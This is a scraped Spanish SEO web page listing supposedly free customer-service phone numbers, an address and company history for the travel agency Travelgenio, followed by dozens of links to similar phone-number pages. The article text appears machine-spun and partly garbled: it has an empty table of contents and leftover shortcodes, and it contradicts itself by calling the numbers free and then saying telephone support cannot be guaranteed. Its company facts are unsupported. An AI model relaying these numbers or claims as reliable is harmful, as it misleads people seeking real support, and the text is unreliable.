

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/telefono-travelgenio-gratuito-contacto-al-910781217/
body_size: 12369
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>TELÉFONO TRAVELGENIO GRATUITO ◁ ⚡️ Contacto al 910781217</title>

        <meta name="description" content=" [su_panel] Te facilitamos el Teléfono de Travelgenio, de la misma las diferentes elecciones con las que puedes entrar en contacto de forma gratis con ellos....">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/telefono-travelgenio-gratuito-contacto-al-910781217/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="TELÉFONO TRAVELGENIO GRATUITO ◁ ⚡️ Contacto al 910781217">

        <meta property="og:description" content=" [su_panel] Te facilitamos el Teléfono de Travelgenio, de la misma las diferentes elecciones con las que puedes entrar en contacto de forma gratis con ellos....">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="TELÉFONO TRAVELGENIO GRATUITO ◁ ⚡️ Contacto al 910781217">

        <meta property="og:url" content="https://promocionesycolecciones.com/telefono-travelgenio-gratuito-contacto-al-910781217/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-02-01T02:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="TELÉFONO TRAVELGENIO GRATUITO ◁ ⚡️ Contacto al 910781217">

        <meta name="twitter:description" content=" [su_panel] Te facilitamos el Teléfono de Travelgenio, de la misma las diferentes elecciones con las que puedes entrar en contacto de forma gratis con ellos....">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="TELÉFONO TRAVELGENIO GRATUITO ◁ ⚡️ Contacto al 910781217">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "TEL\u00c9FONO TRAVELGENIO GRATUITO \u25c1 \u26a1\ufe0f Contacto al 910781217",

          "description": " [su_panel] Te facilitamos el Tel\u00e9fono de Travelgenio, de la misma las diferentes elecciones con las que puedes entrar en contacto de forma gratis con ellos....",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-02-01T02:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/telefono-travelgenio-gratuito-contacto-al-910781217\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/telefono-travelgenio-gratuito-contacto-al-910781217\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "TEL\u00c9FONO TRAVELGENIO GRATUITO \u25c1 \u26a1\ufe0f Contacto al 910781217",

              "item": "https:\/\/promocionesycolecciones.com\/telefono-travelgenio-gratuito-contacto-al-910781217\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2520" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            TELÉFONO TRAVELGENIO GRATUITO ◁ ⚡️ Contacto al 910781217
        </div>

        

        <article>

            <h1>TELÉFONO TRAVELGENIO GRATUITO ◁ ⚡️ Contacto al 910781217</h1>

            <div class="article-meta">

                <span>📅 01/02/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			             			[su_panel] <p>Te facilitamos el <strong>Teléfono de Travelgenio,</strong> de la misma las diferentes elecciones con las que puedes <strong>entrar en contacto</strong> de <strong>forma gratis</strong> con ellos.</p> <p>La unidad de <strong>Atención al usuario</strong> de <strong>Travelgenio</strong> responderá tus inquietudes y te dará información referente a los vuelos, seguros, alquileres de vehículo y hoteles.</p> <p><strong>Travelgenio</strong> es una agencia de viajes en línea que se hace cargo de guiarte pasito a pasito en el viaje que decidas arrancar, exactamente la misma está que se encuentra en diferentes continentes de todo el mundo, desde Asia-Pacífico, pasando por Europa y acabando en América.</p> <p>Contenidos</p> <p>Contenido</p><ul><li></li><li></li><li></li><li><ul><li></li></ul></li><li><ul><li><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></li></ul></li></ul><br/> <h2>Contacto telefónico gratis de Travelgenio<br/></h2> <p><strong>Contacta a Travelgenio</strong> mediante una llamada y, a través de ella solventarás las inquietudes que poseas y vas a poder preguntar tanto el estado de vuelo, como su hospedaje y alquiler de automóvil.</p> <p><strong>Teléfono Travelgenio Atención al usuario 911 39 07 63 ; Número Atención al usuario Travelgenio 910781217;</strong></p> <h2>Atención al usuario por teléfono Travelgenio gratis<br/></h2> <p><strong>Travelgenio</strong> tiene una línea <strong>telefónica gratis,</strong> dónde vas a ser atendido por la unidad de <strong>atención al usuario</strong> que se ocupará de contestar tu petición.</p> <p><strong>Contacta</strong> con la unidad de <strong>atención telefónica de Travelgenio</strong> para hacer llegar tus inquietudes, ellos te orientarán desde la adquisición de un boleto de avión hasta la reserva de un hotel. Y ten en cuenta que asimismo están libres mediante su página web con el chat en línea.</p> <h2>Otras maneras de contacto Travelgenio<br/></h2> <p><strong>Travelgenio</strong> contribuye diferentes <strong>maneras de contacto</strong>, ellas van a llevar a los clientes del servicio a las comunidades y al lugar página oficial de la compañía, dónde se señala sus primordiales servicios.</p> <p>Los links que te van a llevar a la interfaz de Travelgenio son:</p> <h2>Conoce mucho más sobre Travelgenio<br/></h2> <p><strong>Travelgenio</strong> es una interfaz on-line encargada de darle a la población los medios precisos para efectuar un viaje, está compañía fue construída en el 2010 por un emprendedor de origen argentino, exactamente la misma tuvo un éxito rotundo tras su primer año de lanzamiento, provocando mucho más de 35MM €, cifra que fué superada un año tras otro.</p> <p>La agencia de viajes <strong>Travelgenio</strong> comienzo sus operaciones en el conjunto de naciones Americano, trasladando a los usuarios de un país a otro, con el pasar del tiempo, y merced a su buen recibimiento por el público logró Internacionalizarse llegando de este modo al conjunto de naciones Europeo y más tarde al Asiático.</p> <h3>Servicios de Travelgenio<br/></h3> <p><strong>Travelgenio</strong> ha impactado de forma positiva en la población, revolucionando el área de los viajes, transformándola de esta forma en la interfaz preferida de cientos y cientos de personas cerca del planeta. Ahora se van a explicar sus servicios mucho más pedidos:</p> <ul> <li>Viaje: La tarea primordial de Travelgenio es llevar a los usuarios a su destino a través de su servicio de agencia de viajes.</li> <li>Hotelería: Travelgenio da elecciones de hoteles donde el viajero puede hospedarse, provocando de este modo una oferta interesante para el cliente al sugerir hosting al lado del vuelo.</li> <li>Traslado y alquiler de coche: En el caso de que el turista no cuente con un vehículo para moverse en su destino, Travelgenio le ofrece una solución a este problema por medio de su coalición con diferentes compañías de traslado.</li> </ul> <h2>Dirección física de Travelgenio<br/></h2> <p>En el caso de que gustes dirigirte en lo personal a la sede central, te damos la dirección de Travelgenio.</p> <p><strong>Dirección de Travelgenio :</strong></p> <p>calle Albasanz, 15, Edificio A, 2º Izq. (Madrid)</p> <p>Siendo su sede nacional es imposible garantizar un horario fijo, ni que <strong>Travelgenio</strong> cuente con una atención telefónica.</p> <p> Otros teléfonos de Viajes: Categorías Viajes</p> [/su_panel] <br/>Otros números buscados:<br/><h4><br/><a href="/telefono-unicef-gratuito-contacto-al-900-90-70-66/">TELÉFONO UNICEF GRATUITO ◁ ⚡️ Contacto al 900 90 70 66</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-rumbo-gratuito/">TELÉFONO RUMBO GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-gratis-de-fracciona-atencion-al-usuario/">【 Teléfono Gratis de Fracciona 】🥇 Atención al usuario: &#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-cetelem-gratuito/">TELÉFONO CETELEM GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-aliexpress-gratuito/">TELÉFONO ALIEXPRESS GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-blablacar-gratuito/">TELÉFONO BLABLACAR GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/personalizar-cookies/">Personalizar Cookies</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-facebook-gratuito/">TELÉFONO FACEBOOK GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-sorea-gratuito/">TELÉFONO SOREA GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-dhl-atencion-al-cliente/">Teléfono Dhl Atención al Cliente</a><br/></h4><br/>			<!-#pt-cv-view-1493b0cfse .pt-cv-title a, #pt-cv-view-1493b0cfse .panel-title { font-weight: 600 !important; display: block !important; text-align: center !important; clear: both !important; } #pt-cv-view-1493b0cfse .pt-cv-carousel-caption { background-color: rgba(51,51,51,.6) !important; } #pt-cv-view-1493b0cfse .pt-cv-specialp { background-color: #CC3333 !important } #pt-cv-view-1493b0cfse .pt-cv-specialp * { color: #fff !important; } #pt-cv-view-1493b0cfse .pt-cv-pficon { color: #bbb !important; } #pt-cv-view-1493b0cfse .pt-cv-readmore { color: #ffffff !important; background-color: #00aeef !important; } #pt-cv-view-1493b0cfse .pt-cv-readmore:hover { color: #ffffff !important; background-color: #00aeef !important; } #pt-cv-view-1493b0cfse + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-1493b0cfse + .pt-cv-pagination-wrapper .pagination .active a, .pt-cv-pagination[data-sid='1493b0cfse'] .active a { color: #ffffff !important; background-color: #00aeef !important; }->			<br/> <br/><h4><br/><a href="/telefono-netflix-atencion-al-cliente-900-866/">🥇【 Teléfono Netflix 】◁Atención al Cliente 900 866 &#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-metro-madrid-atencion-al-cliente/">TELÉFONO METRO MADRID Atención al Cliente</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-iberia-plus-gratuito-contacto-al-901-111-500/">TELÉFONO IBERIA PLUS GRATUITO ◁ ⚡️ Contacto al 901 111 500</a><br/></h4><br/> <br/><h4><br/><a href="/segurcaixa-hogar-siniestros/">Segurcaixa Hogar Siniestros Teléfono Gratis</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-gratis-de-fracciona/">Teléfono Gratis de Fracciona Atención al cliente</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-becas-mec/">Teléfono Becas Mec</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-rumbo-gratuito-contacto-al-911-365-739/">TELÉFONO RUMBO GRATUITO ◁ ⚡️ Contacto al 911 365 739</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-latbus-gratuito-contacto-al-968-350-886/">TELÉFONO LATBUS GRATUITO ◁ ⚡️ Contacto al 968 350 886</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-becas-mec-atencion-al-cliente-91-083-79/">🥇【 Teléfono Becas Mec 】◁Atención al Cliente 91 083 79&#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-british-airways-espana-servicio-al-cliente-linea-01800/">Teléfono British Airways España Servicio al Cliente Línea 01800</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-facebook-gratuito/">TELÉFONO FACEBOOK GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-fnac-callao-gratuito/">TELÉFONO GRATUITO FNAC CALLAO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-seur-gratuito-contacto-al-913-228/">🥇【 TELÉFONO SEUR GRATUITO 】⊛ Contacto al 913 228&#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-goldcar-gratuito/">TELÉFONO GOLDCAR GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-carrefour/">Teléfono Carrefour</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-fnac-callao-gratuito-contacto-al-91506/">🥇【 TELÉFONO FNAC CALLAO GRATUITO 】Contacto al 91506&#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-alsa-gratuito/">TELÉFONO ALSA GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-telecinco-gratuito-contacto-al-91-396-67-83/">TELÉFONO TELECINCO GRATUITO ◁ ⚡️ Contacto al 91 396 67 83</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-gratuito-seur-caceres-llamar-gratis-900/">☎ TELEFONO GRATUITO 【 Seur-Caceres 】>> LLamar Gratis 900</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-naturgas-gratuito-contacto-al-900-907-002/">TELÉFONO NATURGAS GRATUITO ◁ ⚡️ Contacto al 900 907 002</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-vodafone-autonomos/">Teléfono Vodafone Autonomos</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-carrefour-atencion-al-cliente-914-68-91/">🥇【 Teléfono Carrefour 】◁Atención al Cliente 914 68 91&#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-gratuito-dhl-huelva-llamar-gratis-900/">☎ TELEFONO GRATUITO 【 DHL-Huelva 】>> LLamar Gratis 900</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-viagogo-gratuito-contacto-al-34-901-667704/">TELÉFONO VIAGOGO GRATUITO ◁ ⚡️ Contacto al +34 901 667704</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-expedia/">Teléfono Expedia Atención al Cliente</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-ryanair-gratuito-contacto-al-902-585/">🥇【 TELÉFONO RYANAIR GRATUITO 】Contacto al 902 585 &#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-united-airlines-gratuito/">TELÉFONO UNITED AIRLINES GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-termibus-gratuito-contacto-al-944395077/">TELÉFONO TERMIBUS GRATUITO ◁ ⚡️ Contacto al 944395077</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-gratuito-avast/">TELÉFONO GRATUITO AVAST</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-uber-atencion-al-cliente-1-800-593-7069/">➤ TELÉFONO UBER ✅ ⊛【 Atención al Cliente +1 800 593 7069 】</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-anulacion-tarjeta-bbva-atencion-al-cliente/">🥇【 Teléfono Anulacion Tarjeta BBVA】◁Atención al Cliente</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-expedia-atencion-al-cliente-901-01-01/">🥇【 Teléfono Expedia 】◁Atención al Cliente 901 01 01&#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-homeaway-gratuito-contacto-al-900838427/">TELÉFONO HOMEAWAY GRATUITO ◁ ⚡️ Contacto al 900838427</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-port-aventura-gratuito-contacto-al-977358500/">TELÉFONO PORT AVENTURA GRATUITO ◁ ⚡️ Contacto al 977358500</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-aliexpress-gratuito/">TELÉFONO ALIEXPRESS GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-gratis-de-ono/">Teléfono Gratuito de Ono Atención al usuario</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-groupon-gratuito/">TELÉFONO GROUPON GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-dhl-atencion-al-cliente-902-12-24/">🥇【 Teléfono Dhl 】◁Atención al Cliente 902 12 24&#8230;</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-ruralvia-gratuito-contacto-al-913-346-780/">TELÉFONO RURALVIA GRATUITO ◁ ⚡️ Contacto al 913 346 780</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-leaseplan-gratuito-contacto-al-91-91-161-diez/">TELÉFONO LEASEPLAN GRATUITO ◁ ⚡️ Contacto al 91 91 161 diez</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-gratuito-seur-alzira/">TELEFONO GRATUITO Seur Alzira</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-travelgenio-gratuito/">TELÉFONO TRAVELGENIO GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-de-iberia-atencion-al-cliente/">Teléfono de IBERIA Atención al cliente</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-naturgas-gratuito/">TELÉFONO NATURGAS GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-unicef-gratuito-contacto-al-900-90-70-66/">TELÉFONO UNICEF GRATUITO ◁ ⚡️ Contacto al 900 90 70 66</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-uber/">TELÉFONO UBER</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-blablacar-gratuito/">TELÉFONO BLABLACAR GRATUITO</a><br/></h4><br/> <br/><h4><br/><a href="/telefono-dhl-atencion-al-cliente/">Teléfono Dhl Atención al Cliente</a><br/></h4><br/>			<!-#pt-cv-view-a4dca533w0 .pt-cv-title a, #pt-cv-view-a4dca533w0 .panel-title { font-weight: 600 !important; display: block !important; text-align: center !important; clear: both !important; } #pt-cv-view-a4dca533w0 .pt-cv-carousel-caption { background-color: rgba(51,51,51,.6) !important; } #pt-cv-view-a4dca533w0 .pt-cv-specialp { background-color: #CC3333 !important } #pt-cv-view-a4dca533w0 .pt-cv-specialp * { color: #fff !important; } #pt-cv-view-a4dca533w0 .pt-cv-pficon { color: #bbb !important; } #pt-cv-view-a4dca533w0 .pt-cv-readmore { color: #ffffff !important; background-color: #00aeef !important; } #pt-cv-view-a4dca533w0 .pt-cv-readmore:hover { color: #ffffff !important; background-color: #00aeef !important; } #pt-cv-view-a4dca533w0 + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-a4dca533w0 + .pt-cv-pagination-wrapper .pagination .active a, .pt-cv-pagination[data-sid='a4dca533w0'] .active a { color: #ffffff !important; background-color: #00aeef !important; }->			 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=85238&from=promocionesycolecciones.com&id=1204')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

